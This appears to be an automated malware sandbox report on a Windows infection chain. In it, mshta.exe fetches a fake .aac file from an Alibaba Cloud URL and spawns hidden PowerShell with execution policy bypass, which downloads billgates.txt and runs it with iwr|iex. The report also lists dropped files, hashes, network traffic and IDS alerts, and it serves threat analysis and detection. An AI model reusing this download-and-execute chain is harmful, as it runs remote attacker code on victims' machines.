https://cdn-legacy-media-pool.oss-ap-southeast-1.aliyuncs.com/Aylex-LOUD.aac # # Workflow Access Filter Start | C:\Windows\System32\mshta.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 1 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2656 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4112 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4756 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4892 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -c "iwr 'https://cdn-lib-repository-billgate.oss-ap-southeast-1.aliyuncs.com/billgates.txt'|iex" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5116 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\mal.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 255 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5164 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5988 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
8 350
Read events
8 347
Write events
3
Delete events
0
Modification events
| (PID) Process: | (7012) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7012) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (7012) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
0
Suspicious files
7
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7012 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\Aylex-LOUD[1].aac | — | |
MD5:— | SHA256:— | |||
| 7012 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B039FEA45CB4CC4BBACFC013C7C55604_FA4759C1FDA1D5B56F6A969553761240 | binary | |
MD5:F3F8083607E1D6073B1E9856D270ADEF | SHA256:002FB2000F4DEEAE47A0963725E12908AAE3DA6CF23DEAF7966555A942564381 | |||
| 7012 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\D077F3BA01F0F2293C650040B1B80D25_8C5CFF9217BEB8A4BB9FACCADF2F0937 | binary | |
MD5:981834D052BABD8F1E67EFD39DC6857A | SHA256:54929C6BA1B86DC61B590504009177FBE589C0F0F664136BD3CFBA7A28BF225D | |||
| 4892 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5hpvzb14.hyd.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4892 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:074F4F69A2CAE2D75DF12A910D4B4361 | SHA256:F85171B4869A77F206E11A6C229F44D111127C9D39BE57FE49ECC7CFE39ECE2C | |||
| 7012 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\0DA515F703BB9B49479E8697ADB0B955_4136D3715888E22D65EBE484B233D81B | binary | |
MD5:584F53B5D5CD8430BA4DC9CCF533B6E1 | SHA256:342CA6C5950C36EF1539BCD9AFE2BD4DC7CB81BC1D51122C715FAAA58547A88A | |||
| 7012 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\D077F3BA01F0F2293C650040B1B80D25_8C5CFF9217BEB8A4BB9FACCADF2F0937 | binary | |
MD5:11CBEA8F39EB8C044B8E4C959512E7C5 | SHA256:591028188B36D31AC76CD6E6E129EEC82A677C19DD6C2FCA0201EC72B0EC94FE | |||
| 7012 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\0DA515F703BB9B49479E8697ADB0B955_4136D3715888E22D65EBE484B233D81B | binary | |
MD5:8CEC3684D74DE4C48B0AC698F340C12A | SHA256:264304BCE5A22DF1F83431443188084B96E099E376605DF7F13BF3A1CADC6310 | |||
| 4892 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kyse4i04.par.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7012 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B039FEA45CB4CC4BBACFC013C7C55604_FA4759C1FDA1D5B56F6A969553761240 | binary | |
MD5:FBEF3ECFF343FE9617E03CB72FA3898F | SHA256:16AB4594E87F0EED0E276FAE33366437D87F85A416E683F0604A5F874DEE0556 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
50
DNS requests
29
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.10:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6324 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
6324 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
7012 | mshta.exe | GET | 200 | 104.18.21.226:80 | http://ocsp.globalsign.com/gsgccr3ovtlsca2024/ME0wSzBJMEcwRTAJBgUrDgMCGgUABBT%2BeHEVW1om2JjNh%2BetTEbfp%2BiVWQQU2tOoCEgMNDdY7uWndS5Z%2FNbcPDgCDHbZiRGImdhGgBRMDg%3D%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7012 | mshta.exe | GET | 200 | 104.18.21.226:80 | http://ocsp.globalsign.com/rootr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCDQHuXxad%2F5c1K2Rl1mo%3D | unknown | — | — | whitelisted |
7012 | mshta.exe | GET | 200 | 151.101.194.133:80 | http://ocsp2.globalsign.com/rootr3/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBT1nGh%2FJBjWKnkPdZIzB1bqhelHBwQUj%2FBLf6guRSSuTVD6Y5qL3uLdG7wCEQCB5auY5G81uRwv%2BheHGMha | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.216.77.10:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.20:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6324 | SIHClient.exe | 172.202.163.200:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
2924 | SearchApp.exe | 104.126.37.123:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO DNS Query to Alibaba Cloud CDN Domain (aliyuncs .com) |
7012 | mshta.exe | Misc activity | ET INFO Observed Alibaba Cloud CDN Domain (aliyuncs .com in TLS SNI) |
2196 | svchost.exe | Misc activity | ET INFO DNS Query to Alibaba Cloud CDN Domain (aliyuncs .com) |
4892 | powershell.exe | Misc activity | ET INFO Observed Alibaba Cloud CDN Domain (aliyuncs .com in TLS SNI) |